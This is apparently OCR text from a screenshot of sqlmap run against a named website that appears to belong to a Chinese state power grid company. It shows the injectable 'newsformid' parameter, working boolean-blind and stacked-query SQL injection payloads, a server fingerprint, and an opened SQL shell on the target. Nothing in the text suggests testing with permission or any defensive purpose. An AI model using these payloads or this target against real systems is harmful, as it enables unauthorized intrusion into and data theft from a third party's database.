 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.bpeg.nc.sgcc.com.cn/...
[17:37:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:37:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsformid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=&newsformid=XXFBDWB' AND 9595=9595 AND 'Uyfv'='Uyfv&newsshee
tno=1309250004&newsisold=0
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: newsid=&newsformid=XXFBDWB'; WAITFOR DELAY '0:0:5'--&newssheetno=13
09250004&newsisold=0
---
[17:37:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[17:37:46] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell>